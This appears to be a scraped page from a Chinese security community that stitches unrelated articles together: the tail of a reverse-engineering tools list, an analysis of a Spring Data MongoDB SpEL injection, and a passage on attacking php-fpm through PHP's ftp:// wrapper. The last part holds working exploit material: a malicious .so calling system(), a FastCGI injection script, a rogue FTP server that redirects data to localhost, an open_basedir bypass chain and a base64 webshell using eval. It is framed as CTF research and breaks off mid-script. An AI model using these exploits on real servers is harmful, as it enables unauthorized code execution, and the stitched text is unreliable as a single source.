HIEW还能够像IDA一样反复更换工具,如果我们有一个简单的任务需要做,其最大的优势在于操作速度非常快、内置代码分析和直接修改选项的能力。
图16:HIEW十六机制编辑器和反汇编器
**Hex Workshop**
Windows 上有许多有用的选项的十六进制编辑器,比如文件比对、区块位操作、生成校验和,还能够查看许多流行文件格式的结构。
图17:Hex Workshop十六进制编辑器
**HxD**
免费的十六进制编辑器,拥有基本的功能和选项,比如编辑、搜索、文件比对。它支持同时打开多个文件,也可以打开内存中的不同进程以获得对磁盘的直接访问。
图18:HxD 十六进制编辑器
**类别5:资源修改器**
Windows应用程序的特色是所有像图标、图片、表格、本地化字符串还有其他信息,都被保存在PE文件格式中的一个特殊区块——.rsrc段。这些数据在编译后连接时被保存于其中。由于所有的程序文件都被保存于一个exe或dll输出文件中,在文件大小不变的情况下如果我们需要修改一些信息直接使用十六进制修改器即可,但是当我们需要增添新的数据或者会改变原有文件的大小的时候(比如更长的文本或者另一张图片),我们就需要用到资源修改器。
资源修改器除了能对应用程序资源做修改,也可以让我们整体观察该程序中还包含了什么其他资源。
**Resource Hacker FX**
Resource Hacker过去曾是最流行的资源修改器,但是它却很久没有再更新过了。不过新的补丁的出现使这款资源修改器得以新生。
图19:Resource Hacker FX资源修改器
**Resource Tuner**
Resource Tuner是一款杰出的资源修改器,是PE
Explorer作者的又一力作。它包含了内置的脱壳工具,比如UPX和FSG的壳。资源的修改也可以通过友好的操作向导来完成。Resource
Tuner具有内置的扫描工具,允许从目录中扫描任何指定类型的资源。
图20:Resource Tuner资源修改器
**Dependency Walker***
它是一款可以扫描所有32位、64位Windows模块的工具,包括exe, dll, ocx,
sys等,并能建立起树形图依赖关系以直观查看。对于每一个模块,他都会列举出该模块中全部的导出函数,而这些导出函数可能会在其他模块中被调用。
Dependency
Walker对于排除与加载执行模块相关的系统错误也非常有用。它能够检测出许多常见应用程序错误比如模块丢失、非法模块、导入导出表不匹配等等。
图21:Dependency Walker模块分析界面
**类别6:编辑器和支持工具**
逆向工程中经常需要为了某个特殊的目的而制定专门的工具,除了标配的反汇编、反编译、调试器等之外,还有许许多多帮助我们分析软件的专门的工具,下面就能看到几款介绍。
**PE-Bear**
PE-Bear主要包括极佳的浏览界面和文件结构编辑器,内置的简单反汇编器,基于所有结构(可谓是全世界独一无二的解决方案)的PE文件对比,对流行的exe加壳工具/exe保护工具的检测,十六进制编辑和区块结构的可视化图形界面。
图22:PE-Bear编辑器
**PeStudio**
PeStudio是一个有趣的工具,除了能够展示基本的exe文件信息之外还有一系列可以检测出exe中错误元素(各种异常)的规则,可以潜在地表明该文件是否已经被感染。这对于那些成天接触PE文件的人来说是一个非常有用的工具。
图23:PeStudio可执行文件分析工具
**dirtyJOE**
主要针对编译过的Java文件。它是一个相当高级的编辑器,是来自波兰的独一无二的工具,可以通过内置的反汇编器和反编译器来修改代码。该程序还允许修改所有已编译过的*.class文件结构。在想要修改受保护的Java代码(已经过Java混淆器的处理)时dirtyJOE就体现出了它的不凡之处,传统的反编译、修改、和重编译方法都已失效的情况下,它证明了什么叫做无可替代。
图24:dirtyJOE Java文件编辑器
**
**
**PEiD***
一款流行的检测加壳、加密方式和编译器类型的工具。体积小巧,分析速度快。提供了多种扫描方式,支持插件扩展功能。能够查看内存中进程调用的模块,还可以查看具体的PE文件格式。
尽管作者已经很久没有更新过了,但是它仍然是当今十分流行的一个查壳查编译器的分析利器。
图25:PEiD查壳分析器
**PEView***
PEView提供了一个直观而又简便的查看PE文件的方式,同时它也支持COFF(Component Object File
Format)文件。它能够具体地展示出PE头、区块、目录 、导入表、导出表,以及包含在EXE, DLL, OBJ, LIB, DBG等文件格式中的资源信息。
图26:PEView PE文件格式查看器
**类别7:提取器和分离器**
应用程序文件就像应用程序软件包一样可以包含额外的信息,像是隐藏的图标、声音文件、库文件等等。如果我们想要快速查阅应用程序或者它的安装包里面包含了什么内容,我们就必须使用一款合适的提取器或者叫分离器。
**Universal Extractor**
该软件允许从压缩文件、自解压压缩文件和安装包里面提取有用的文件。当我们想要知道安装包里究竟藏了些什么东西而又不想运行安装程序的时候它确实十分有效,其中安装包内经常会包含一些额外的安装脚本或者辅助库。
图27:Universal Extractor
**MultiExtractor**
能够提取所有类型的多媒体文件,像是图形文件、图标、声音文件、视频、3D模型、Flash动画等。当我们想要快速查看程序中包含了什么文件时,内存进程的动态数据解压和简单的查看器是这款软件的乐趣所在。
图28:MultiExtractor界面
**类别8:虚拟环境**
分析未知软件的行为是很危险的,尤其是不得不运行程序的时候。可能我们只是仅仅用调试器打开了它,它却默默地在后台新建了一个线程安装了rootkit或者其他恶意软件。所以应该在一个虚拟机中运行可疑的程序来保护我们免受危害。
**VMware**
最著名的虚拟机软件。我们可以在任何操作系统下安装运行来避免不必要的风险。
图29:VMware Workstation虚拟环境
**Sandboxie**
这款软件能够为应用程序创建虚拟沙箱环境并在其中运行。所有在沙箱中的操作都是和主机系统隔离的,不会给它带来任何影响。用它来调试软件或快速测试软件的正确性是一个非常好的选择,而无需担心其副作用。
图30:Sandboxie虚拟沙箱
**Parallels Desktop ***
Parallels字面意思是“平行”,意指操作间的无缝切换,让使用者感觉虚拟机与宿主机是平行工作而非依存关系。尽管这篇文章介绍的全部都是以Windows平台为主的逆向软件(跨平台的如IDA、PE-Bear也算在其列),但仍有必要提一提这款为Mac用户提供无缝衔接操作的Windows虚拟机平台。
它最大的优势就是宿主化模式(unity
mode),这点VMware在OSX上做的远远不如Windows好,你可以像打开Mac软件一样打开Windows软件,而不需要在虚拟机和宿主机之间来回切换。而且Parallels的硬件支持和性能功耗也比VMware
Fusion和Virtual Box来的小。考虑到Mac的便携性和续航能力,这无疑为Mac平台的逆向分析人员提供了一个很好的选择。
图31:在Mac上用Parallels Desktop运行Windows
**这里并不是结束,这里才刚刚开始…**
以上所介绍的工具只是应用市场上的一部分而已,还有许多其他免费的或者实验项目以及可能在某个时刻就会被遗弃的、但仍然值得一试的软件。我非常鼓励大家勇于发掘逆向工程的奥秘,如果你有什么有趣的发现,不妨通过以下方式与我取得联系:[https://www.pelock.com/contact](https://www.pelock.com/contact)
(这是原文作者的联系方式,也欢迎通过[[email protected]](mailto:%E4%B9%9F%E6%AC%A2%E8%BF%8E%E9%80%9A%E8%BF%[email protected])与译者取得联系)。
(完)
传送门:[【逆向工具综述(上)】](http://bobao.360.cn/learning/detail/3303.html) | 社区文章 |
# 前言
昨天在推特上看到threedr3am师傅发的Spring Data MongoDB
SpEL的[环境](https://github.com/threedr3am/learnjavabug/tree/master/spring/spring-data-mongodb-spel-CVE-2022-22980),然后就自己去手动分析了一波,这里用的版本是Spring Data MongoDB
3.3.4
漏洞的原因是当使用`@Query`或`@Aggregation`注解[进行数据库查询](https://spring.io/blog/2014/07/15/spel-support-in-spring-data-jpa-query-definitions),且使用了占位符获取参数导致的Spel表达式注入
# 漏洞分析
在[diif](https://github.com/spring-projects/spring-data-mongodb/commit/7c5ac764b343d45e5d0abbaba4e82395b471b4c4?diff=split)上可以看到漏洞触发的点
在`org.springframework.data.mongodb.util.json.ParameterBindingJsonReader#bindableValueFor`中进行绑定参数时触发漏洞,直接在327行打个断点调试,此时`expression`的值就是构造好的payload,但此时并不会触发漏洞,会在下一次再到这个地方时才会触发漏洞,这里跟进到`this.evaluateExpression`中看一下
此时`this.expressionEvaluator`的值为`ParameterBindingDocumentCodec`,此时会进入到`ParameterBindingDocumentCodec`中对`expression`进行处理,最后会返回一个空的对象
接下来比较了在同一个地方两个的堆栈,发现是在`org.springframework.data.mongodb.repository.query.StringBasedMongoQuery#createQuery`中先进入到`getBindingContext`进行了参数绑定,看到此时传入的`codec`就是`ParameterBindingDocumentCodec`导致第一次并没有触发漏洞,然后绑定参数后在进入到`decode`中最后会再次进入`bindableValueFor`中
先来看一下第一次进行参数绑定时进行了什么操作,在`org.springframework.data.mongodb.util.json.ParameterBindingJsonReader#readBsonType`中,通过switch判断token的Type属性,进入到UNQUOTED_STRING中,在这里进行`setCurrentName`操作,该值是在`bindableValueFor`中通过一系列操作后获得,其为
**实体类中的id参数**
接着继续往下走,会经过很多对value值进行equals的对比,此时value是`:#{?0}`,肯定是false的,最后进入到`bindableValueFor`中,首先是先把值传给了tokenValue,然后先后对其进行了`PARAMETER_BINDING_PATTERN`和`EXPRESSION_BINDING_PATTERN`规则匹配表达式,然后取出值交给binding,在通过substring取出占位符`?0`,接下来通过for循环将一开始传进来的payload和占位符进行替换,然后执行`this.evaluateExpression`,因为同时传入的`codec`,只是返回了一个空的Object实例,最后将value和type进行set后返回bindableValue,这里感觉就是先对实体类的id参数进行了绑定
private static final Pattern PARAMETER_ONLY_BINDING_PATTERN = Pattern.compile("^\\(\\d+)$");
private static final Pattern PARAMETER_BINDING_PATTERN = Pattern.compile("\\?(\\d+");
private static final Pattern EXPRESSION_BINDING_PATTERN = Pattern.compile("[\\?:#\\{.*\\}");
接着进行`this.getBindingContext`后,会进入到`decode`中,最后进行一样的操作,此时`this.expressionEvaluator`为`DefaultSpELExpressionEvaluator`,最后执行getValue触发SpEl表达式注入
# 漏洞防御
这里引入的是Spring Data MongoDB 3.3.4
在新版本中额外增加了一个规则匹配表达式,并对`binding`也就是`:#{?0}`进行匹配,然后将传进来的payload放入到`innerSpelVariables`的键值对里,key为特殊字符,最后和`binding`一起传入到`this.evaluateExpression`中
private static final Pattern SPEL_PARAMETER_BINDING_PATTERN = Pattern.compile("('\\?(\\d+)'|\\?(\\d+))");
其中进行了三元运算符判断,判断的是`this.expressionEvaluator`是否为`EvaluationContextExpressionEvaluator`的实例,然后会是false进入到`evaluate`,此时传进来的是键值对中的key`#__QVar0`然后无法触发SpEL表达式注入
public Object evaluateExpression(String expressionString, Map<String, Object>variables) {
return this.expressionEvaluator instanceof EvaluationContextExpressionEvaluator ? ((EvaluationContextExpressionEvaluator)this.expressionEvaluator).evaluateExpression(expressionString, variables) : this.expressionEvaluator.evaluate(expressionString);
}
# 参考链接
1. <https://github.com/threedr3am/learnjavabug/tree/master/spring/spring-data-mongodb-spel-CVE-2022-22980>
2. <https://github.com/spring-projects/spring-data-mongodb/commit/7c5ac764b343d45e5d0abbaba4e82395b471b4c4?diff=split> | 社区文章 |
# 深入 FTP 攻击 php-fpm 绕过 disable_functions
## 前言
本文通过多个 poc ,结合ftp协议底层和php源码,分析了在 php 中利用 ftp 伪协议攻击 php-fpm ,从而绕过
disable_functions 的攻击方法,并在文末复现了 [蓝帽杯 2021]One Pointer PHP 和 [WMCTF2021] Make
PHP Great Again And Again
## poc: 恶意.so 作为 php 扩展
php.ini 配置:
;/etc/php/7.4/cli/php.inis
[PHP]
extension=/home/inhann/ant/evil.so
;;;;;;;;;;;;;;;;;;;
; About php.ini ;
;;;;;;;;;;;;;;;;;;;
; PHP's initialization file, generally called php.ini, is responsible for
; configuring many of the aspects of PHP's behavior.
恶意 c 文件:
// /home/inhann/ant/evil.c
#define _GNU_SOURCE
#include <stdlib.h>
__attribute__ ((__constructor__)) void preload (void)
{
system("touch /tmp/pwned");
}
编译成 .so:
gcc evil.c -o evil.so --shared -fPIC
# 得到 /home/inhann/ant/evil.so
触发 恶意 so:
inhann@ubuntu:~$ php -a
PHP Warning: PHP Startup: Invalid library (maybe not a PHP library) '/home/inhann/ant/evil.so' in Unknown on line 0
Interactive mode enabled
php >
成功触发:
## poc: 直接打 php-fpm ,更改环境变量 PHP_ADMIN_VALUE,加载恶意 .so
把 php-fpm 改成 tcp 监听:
; /etc/php/7.4/fpm/pool.d/www.conf
; Start a new pool named 'www'.
; the variable $pool can be used in any directive and will be replaced by the
; pool name ('www' here)
[www]
; Per pool prefix
; ............
listen = 127.0.0.1 9000
; ............
nginx 配置 fastcgi:
# /etc/nginx/sites-available/default
# ............
server {
# ............
location ~ \.php$ {
include snippets/fastcgi-php.conf;
include fastcgi.conf;
#fastcgi_pass unix:/run/php/php7.4-fpm.sock;
fastcgi_pass 127.0.0.1:9000;
}
# ............
}
# ............
依然使用 `/home/inhann/ant/evil.c` 和 `/home/inhann/ant/evil.so`
如何攻击 php-fpm ,在此不赘述,可以 直接 参考 p 神的文章: [Fastcgi协议分析 && PHP-FPM未授权访问漏洞 &&
Exp编写](https://www.leavesongs.com/PENETRATION/fastcgi-and-php-fpm.html)。简单来说就是直接和 php-fpm 进行 tcp 上的交互,向php-fpm 发送恶意 tcp payload
改一下 p 神的脚本
直接改 `extension` 这个参数(也可以改 `extension_dir` 和 `extension` 两个参数):
# https://gist.github.com/phith0n/9615e2420f31048f7e30f3937356cf75
# ............
if __name__ == '__main__':
# ............
params = {
'GATEWAY_INTERFACE': 'FastCGI/1.0',
# ............
'PHP_VALUE': 'auto_prepend_file = php://input',
'PHP_ADMIN_VALUE': 'allow_url_include = On\nextension = /home/inhann/ant/evil.so'
}
response = client.request(params, content)
print(force_text(response))
触发 恶意 .so
inhann@ubuntu:~/ant$ python3 fpm.py -p 9000 -c '<?php phpinfo();?>' 127.0.0.1 _
PHP message: PHP Warning: Unknown: Invalid library (maybe not a PHP library) '/home/inhann/ant/evil.so' in Unknown on line 0Primary script unknownStatus: 404 Not Found
Content-type: text/html; charset=UTF-8
File not found.
成功:
**注意到:如果只是加载 恶意 .so ,不需要提供系统上存在 的 _.php 的确切位置,甚至不需要有_.php 文件的存在(这里用 _ 占位**
## poc: ftp 使用 PASV mode 时,转发 FTP-DATA
`10.0.1.4` 中:
配置 vsftpd
inhann@ubuntu:/etc$ cat vsftpd.conf | grep -v '^#'
listen=NO
listen_ipv6=YES
anonymous_enable=YES
local_enable=YES
write_enable=YES
dirmessage_enable=YES
use_localtime=YES
xferlog_enable=YES
connect_from_port_20=YES
chroot_local_user=YES
allow_writeable_chroot=YES
secure_chroot_dir=/var/run/vsftpd/empty
pam_service_name=vsftpd
rsa_cert_file=/etc/ssl/certs/ssl-cert-snakeoil.pem
rsa_private_key_file=/etc/ssl/private/ssl-cert-snakeoil.key
ssl_enable=NO
用于测试的 用户
username : test
passwd : hello
home : /home/test/
/home/test 下面有个 flag.txt
* * *
审一下通过命令终端, passive mode 打出的流量:
┌──(inhann㉿kali)-[~]
└─$ ftp 10.0.1.4
Connected to 10.0.1.4.
220 (vsFTPd 3.0.3)
Name (10.0.1.4:inhann): test
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> passive
Passive mode on.
ftp> put up.txt
local: up.txt remote: up.txt
227 Entering Passive Mode (10,0,1,4,56,2).
150 Ok to send data.
226 Transfer complete.
15 bytes sent in 0.00 secs (52.8824 kB/s)
ftp> quit
221 Goodbye.
inhann@ubuntu:~$ sudo tcpdump -i enp0s8 -w b.pcapng
tcpdump: listening on enp0s8, link-type EN10MB (Ethernet), capture size 262144 bytes
^C41 packets captured
41 packets received by filter
0 packets dropped by kernel
inhann@ubuntu:~$
看控制连接的 TCP 流:
220 (vsFTPd 3.0.3)
USER test
331 Please specify the password.
PASS hello
230 Login successful.
SYST
215 UNIX Type: L8
TYPE I
200 Switching to Binary mode.
PASV
227 Entering Passive Mode (10,0,1,4,56,2).
STOR up.txt
150 Ok to send data.
226 Transfer complete.
QUIT
221 Goodbye.
`(10,0,1,4,56,2).` 表示 FTP-DATA 打向的位置,ip 是 `10.0.1.4` ,端口是 `56*256 + 2 ==
14338` ,改变这括号中的内容,就可以使 FTP-DATA 打向任意位置
看看文件内容上传时候的上下文报文:
可见在 `150 Ok to send data.` 之后,有效报文,即上传的文件内容,才被打出去,而且文件数据 会被放在一个包中(wireshark
中,称之为 FTP-DATA),完整地被上传或下载
接下来模拟 ftp-server ,在响应 PASV 命令时,返回 `(127,0,0,1,0,12345)`,打向 内网的
`127.0.0.1:12345`:
kali `10.0.1.8` 中起恶意服务:
# 10.0.1.8
import socket
print("[+] listening ...........")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0', 9999))
s.listen(1)
conn, addr = s.accept()
conn.send(b'220 (vsFTPd 3.0.3)\r\n')
conn.recv(0xff)
conn.send(b'331 Please specify the password.\r\n')
conn.recv(0xff)
conn.send(b'230 Login successful.\r\n')
conn.recv(0xff)
conn.send(b"215 UNIX Type: L8\r\n")
conn.recv(0xff)
conn.send(b'200 Switching to Binary mode.\r\n')
conn.recv(0xff)
conn.send(b'227 Entering Passive Mode (127,0,0,1,0,12345).\r\n')
conn.recv(0xff)
conn.send(b'150 Ok to send data.\r\n')
# sending payload .....
conn.send(b'226 Transfer complete.\r\n')
conn.recv(0xff)
conn.send(b'221 Goodbye.\r\n')
conn.close()
print("[+] completed ~~")
ubuntu `10.0.1.4` 中,监听 12345 端口,并用终端访问 `10.0.1.8` 的恶意服务:
成功转发 文件内容
## poc: 诱导 php 使用 ftp:// 时发出 PASV 命令
`10.0.1.8` 中:
配置 `php.ini`
# /etc/php/7.4/cli/php.ini
# ............
allow_url_fopen = On
# ............
测试 ftp 读:
// /home/inhann/kali/ftpread.php
<?php
@var_dump(file_get_contents($argv[1]));
成功:
┌──(inhann㉿kali)-[~/kali]
└─$ php ftpread.php 'ftp://test:[email protected]/flag.txt'
string(24) "flag{testtestfpt_+++++}
测试 ftp 写 (vsftpd 默认 不让写,要配置 `write_enable=YES`):
> <https://www.php.net/manual/zh/wrappers.ftp.php>
>
> 当远程文件已经存在于 ftp 服务器上,如果尝试打开并写入文件的时候, 未指定上下文(context)选项 `overwrite`,连接会失败
>
> file_put_contents(
> string `$filename`,
>
> [mixed](https://www.php.net/manual/zh/language.types.declarations.php#language.types.declarations.mixed)
> `$data`,
> int `$flags` = 0,
> resource `$context` = ?
> ): int
写新文件:
// /home/inhann/kali/ftpwrite.php
<?php
@var_dump(file_put_contents($argv[1],$argv[2]));
成功:
覆盖已存在文件:
// /home/inhann/kali/ftpwrite.php
<?php
$context = stream_context_create(array('ftp' => array('overwrite' => true)));
@var_dump(file_put_contents($argv[1],$argv[2],0,$context));
成功:
┌──(inhann㉿kali)-[~/kali]
└─$ php ftpwrite.php 'ftp://test:[email protected]/test.txt' 'neewwwneeeww'
int(12)
* * *
审流量
* 首先审一下 php 通过 `ftp://` 打出的流量:
┌──(inhann㉿kali)-[~/kali]
└─$ php ftpwrite.php 'ftp://test:[email protected]/test.txt' 'neewwwneeeww'
int(12)
inhann@ubuntu:~$ sudo tcpdump -i enp0s8 -w b.pcapng
tcpdump: listening on enp0s8, link-type EN10MB (Ethernet), capture size 262144 bytes
^C42 packets captured
42 packets received by filter
0 packets dropped by kernel
inhann@ubuntu:~$ ls /home/test/
flag.txt test.txt
看控制连接的 TCP 流:
220 (vsFTPd 3.0.3)
USER test
331 Please specify the password.
PASS hello
230 Login successful.
TYPE I
200 Switching to Binary mode.
SIZE /test.txt
550 Could not get file size.
EPSV
229 Entering Extended Passive Mode (|||22575|)
STOR /test.txt
150 Ok to send data.
226 Transfer complete.
QUIT
221 Goodbye.
可以看到php 的 `ftp://`使用的是 `EPSV mode`
去看看 `EPSV mode` 的官方文档:
<https://datatracker.ietf.org/doc/html/rfc2428>
>
> The EPSV command takes an optional argumentThe format of the response,
> however, is
> similar to the argument of the EPRT command. This allows the same
> parsing routines to be used for both commands.
>
>
> The response to this command includes only the TCP port number of the
> listening connection.
>
>
> When the EPSV command is issued with no argument, the server will choose
> the network protocol for the data connection based on the protocol used for
> the control connection
可见,`EPSV` 的响应,唯一的有效信息只有 `TCP port` ,而没有 `host`
> 尝试了一下伪造 `229 Entering Extended Passive Mode (|1|<ip>|12345|)` 这样的响应,但是 无论
> `ip` 是什么,ftp-data 都只会被打向 控制连接中的服务端,,即如果恶意服务 的 ip 是 `10.0.1.4` 则无论如何,FTP-DATA
> 只会被发往 `10.0.1.4:12345`
**因而得出结论:使用 EPSV mode 不能进行 FTP-DATA 的任意转发**
**那 php 中使用`ftp://` 难道就真的不能 FTP-DATA 转发了吗?**
阅读 php 源码 加 查阅资料可知,php 中`ftp://` 首先使用 `EPSV mode` ,但是也有机会使用 `PASV
mode`(这是写在源码中的,和 `php.ini` 无关):
// ext/standard/ftp_fopen_wrapper.c
//............
/* {{{ php_fopen_do_pasv
*/
static unsigned short php_fopen_do_pasv(php_stream *stream, char *ip, size_t ip_size, char **phoststart)
{
// ............
#ifdef HAVE_IPV6
/* We try EPSV first, needed for IPv6 and works on some IPv4 servers */
php_stream_write_string(stream, "EPSV\r\n");
result = GET_FTP_RESULT(stream);
/* check if we got a 229 response */
if (result != 229) {
#endif
/* EPSV failed, let's try PASV */
php_stream_write_string(stream, "PASV\r\n");
result = GET_FTP_RESULT(stream);
/* make sure we got a 227 response */
if (result != 227) {
return 0;
}
// ...........
}
// ............
}
/* }}} */
// main/php_config.h
/* Whether to enable IPv6 support */
#define HAVE_IPV6 1
**注意到,如果使用 EPSV 命令,但是返回结果不是 229,那么 php 的 ftp:// 就会采用 PASV 命令**
介于此,我们更改一下 恶意 ftp-server :
# 10.0.1.8
import socket
print("[+] listening ...........")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0', 9999))
s.listen(1)
conn, addr = s.accept()
conn.send(b'220 (vsFTPd 3.0.3)\r\n')
print(conn.recv(0xff))
conn.send(b'331 Please specify the password.\r\n')
print(conn.recv(0xff))
conn.send(b'230 Login successful.\r\n')
print(conn.recv(0xff))
conn.send(b'200 Switching to Binary mode.\r\n')
print(conn.recv(0xff))
conn.send(b"550 Could not get file size.\r\n")
print(conn.recv(0xff))
# responese with 000 , not 229
conn.send(b'000 use PASV then\r\n')
# then php will send PASV command
print(conn.recv(0xff))
# response to PASV command
conn.send(b'227 Entering Passive Mode (127,0,0,1,0,12345).\r\n')
print(conn.recv(0xff))
conn.send(b'150 Ok to send data.\r\n')
# sending payload .....
conn.send(b'226 Transfer complete.\r\n')
print(conn.recv(0xff))
conn.send(b'221 Goodbye.\r\n')
conn.close()
print("[+] completed ~~")
在遇到 `EPSV` 命令的时候,返回 一个 非 `229` 的响应,这里随便取了个 `000`
实验:
kali `10.0.1.8`:
ubuntu `10.0.1.4`:
成功转发 php 中 `ftp://` 的 `FTP-DATA`
## FTP 攻击 php-fpm 绕过 disable_functions
本文标题中所述的攻击方法,根据上面几个 poc 也就可以自然而然地推导出来了。
主要步骤如下:
1. 写 .so
2. 构造 打 php-fpm 的 tcp payload
3. file_put_contents 使用 `ftp://` 将 payload 打向 php-fpm
## [蓝帽杯 2021]One Pointer PHP
看PHP与 array 相关的源码:
<https://www.hoohack.me/2016/02/15/understanding-phps-internal-array-implementation-ch>
//zend_types.h
struct _zend_array {
zend_refcounted_h gc;
union {
struct {
ZEND_ENDIAN_LOHI_4(
zend_uchar flags,
zend_uchar _unused,
zend_uchar nIteratorsCount,
zend_uchar _unused2)
} v;
uint32_t flags;
} u;
uint32_t nTableMask;
Bucket *arData;
uint32_t nNumUsed;
uint32_t nNumOfElements;
uint32_t nTableSize;
uint32_t nInternalPointer;
zend_long nNextFreeElement;
dtor_func_t pDestructor;
};
`nNextFreeElement` 是下一个可以使用的 数字键值
//zend_long.h
typedef int64_t zend_long;
是 8 byte 的有符号整型,求出最大值:
hex(eval("0b"+"1"*63))
'0x7fffffffffffffff'
poc
<?php
$a = array(0x7fffffffffffffff => "a");
var_dump($a[] = 1);
//NULL
因而 为了调用 `eval($_GET["backdoor"]);`,生成特殊的 序列:
<?php
class User{
public $count;
}
$u = new User;
$u->count = 0x7fffffffffffffff - 1;
echo serialize($u);
?>
成功 phpinfo
看 disable functions
这些危险函数可用:
iconv_strlen
create_function
assert
call_user_func_array
call_user_func
imap_mail
mb_send_mail
file_put_contents
看 open_basedir
/var/www/html
看根目录文件:
?backdoor=print_r(scandir('glob:///*'));
Array
(
[0] => bin
[1] => boot
[2] => dev
[3] => etc
[4] => flag
[5] => home
[6] => lib
[7] => lib64
[8] => media
[9] => mnt
[10] => opt
[11] => proc
[12] => root
[13] => run
[14] => sbin
[15] => srv
[16] => sys
[17] => tmp
[18] => usr
[19] => var
)
可以确定 flag 在这里
有一个 easy_bypass 模块
extension_dir
/usr/local/lib/php/extensions/no-debug-non-zts-20190902
?backdoor=print_r(get_extension_funcs('easy_bypass'));
//easy_bypass_hide
为了绕过open_basedir,用久远的 twitter 上的 payload:
?backdoor=mkdir('test');
?backdoor=chdir("test");ini_set("open_basedir","..");chdir("..");chdir("..");chdir("..");chdir("..");ini_set("open_basedir","/");print_r(getcwd());
来到 根目录
?backdoor=chdir("test");ini_set("open_basedir","..");chdir("..");chdir("..");chdir("..");chdir("..");ini_set("open_basedir","/");print_r(substr(base_convert(fileperms("flag"),10,8),3));
//700
?backdoor=chdir("test");ini_set("open_basedir","..");chdir("..");chdir("..");chdir("..");chdir("..");ini_set("open_basedir","/");print_r(fileowner("flag"));
//0
因而 flag 是 root 所有的,而且权限是 700,
也就是说只有称为了 root 才能 读这个 flag
看看 扩展目录:
Array
(
[0] => .
[1] => ..
[2] => easy_bypass.so
[3] => opcache.so
[4] => sodium.so
)
把 easy_bypass.so 拿下来
GET /add_api.php?backdoor=chdir("test");ini_set("open_basedir","..");chdir("..");chdir("..");chdir("..");chdir("..");ini_set("open_basedir","/");readfile('/usr/local/lib/php/extensions/no-debug-non-zts-20190902/easy_bypass.so'); HTTP/1.1
Host: e573cf21-9935-49be-8a0b-66348da8eae7.node4.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: data=O%3A4%3A%22User%22%3A1%3A%7Bs%3A5%3A%22count%22%3Bi%3A9223372036854775806%3B%7D
Connection: close
看了一下,发现不会pwn。。。
接着看 phpinfo 搜集信息
看是 nginx + fastcgi ,读一下配置文件
# /etc/nginx/sites-available/default
server {
listen 80 default_server;
listen [::]:80 default_server;
root /var/www/html;
# Add index.php to the list if you are using PHP
index index.php index.html index.htm index.nginx-debian.html;
server_name _;
location / {
# First attempt to serve request as file, then
# as directory, then fall back to displaying a 404.
try_files $uri $uri/ =404;
}
# pass PHP scripts to FastCGI server
#
location ~ \.php$ {
root html;
fastcgi_pass 127.0.0.1:9001;
fastcgi_index index.php;
fastcgi_param SCRIPT_FILENAME /var/www/html/$fastcgi_script_name;
include fastcgi_params;
}
}
用 `ftp://` 打 php-fpm
写一个 ftp.php
<?php
show_source(__FILE__);
@mkdir('test');
chdir("test");ini_set("open_basedir","..");chdir("..");chdir("..");chdir("..");chdir("..");ini_set("open_basedir","/");
$context = stream_context_create(array('ftp' => array('overwrite' => true)));
@var_dump(file_put_contents($_GET['url'],$_POST['payload'],0,$context));
@eval($_REQUEST['code']);
?>
base64encode 一下:
PD9waHAKc2hvd19zb3VyY2UoX19GSUxFX18pOwpAbWtkaXIoJ3Rlc3QnKTsKY2hkaXIoInRlc3QiKTtpbmlfc2V0KCJvcGVuX2Jhc2VkaXIiLCIuLiIpO2NoZGlyKCIuLiIpO2NoZGlyKCIuLiIpO2NoZGlyKCIuLiIpO2NoZGlyKCIuLiIpO2luaV9zZXQoIm9wZW5fYmFzZWRpciIsIi8iKTsKJGNvbnRleHQgPSBzdHJlYW1fY29udGV4dF9jcmVhdGUoYXJyYXkoJ2Z0cCcgPT4gYXJyYXkoJ292ZXJ3cml0ZScgPT4gdHJ1ZSkpKTsKQHZhcl9kdW1wKGZpbGVfcHV0X2NvbnRlbnRzKCRfR0VUWyd1cmwnXSwkX1BPU1RbJ3BheWxvYWQnXSwwLCRjb250ZXh0KSk7CkBldmFsKCRfUkVRVUVTVFsnY29kZSddKTsKPz4=
传上去
GET /add_api.php?backdoor=file_put_contents('ftp.php',base64_decode('PD9waHAKc2hvd19zb3VyY2UoX19GSUxFX18pOwpAbWtkaXIoJ3Rlc3QnKTsKY2hkaXIoInRlc3QiKTtpbmlfc2V0KCJvcGVuX2Jhc2VkaXIiLCIuLiIpO2NoZGlyKCIuLiIpO2NoZGlyKCIuLiIpO2NoZGlyKCIuLiIpO2NoZGlyKCIuLiIpO2luaV9zZXQoIm9wZW5fYmFzZWRpciIsIi8iKTsKJGNvbnRleHQgPSBzdHJlYW1fY29udGV4dF9jcmVhdGUoYXJyYXkoJ2Z0cCcgPT4gYXJyYXkoJ292ZXJ3cml0ZScgPT4gdHJ1ZSkpKTsKQHZhcl9kdW1wKGZpbGVfcHV0X2NvbnRlbnRzKCRfR0VUWyd1cmwnXSwkX1BPU1RbJ3BheWxvYWQnXSwwLCRjb250ZXh0KSk7CkBldmFsKCRfUkVRVUVTVFsnY29kZSddKTsKPz4=')); HTTP/1.1
远程开个 ftp 服务,试试看能不能出网:
POST /ftp.php?url=ftp://aa:[email protected]/test.txt HTTP/1.1
............
payload=hello
发现 远程主机上确实多了一个 test.txt 文件,说明可以出网
抓一下 ftp 的包看一看
据此伪造 ftp-server ,向 `127.0.0.1:9001` 发送 payload
在 远程服务器上跑:
import socket
print("[+] listening ...........")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0', 9999))
s.listen(1)
conn, addr = s.accept()
conn.send(b'220 (vsFTPd 3.0.3)\r\n')
print(conn.recv(0xff))
conn.send(b'331 Please specify the password.\r\n')
print(conn.recv(0xff))
conn.send(b'230 Login successful.\r\n')
print(conn.recv(0xff))
conn.send(b'200 Switching to Binary mode.\r\n')
print(conn.recv(0xff))
conn.send(b"550 Could not get file size.\r\n")
print(conn.recv(0xff))
conn.send(b'000 use PASV then\r\n')
print(conn.recv(0xff))
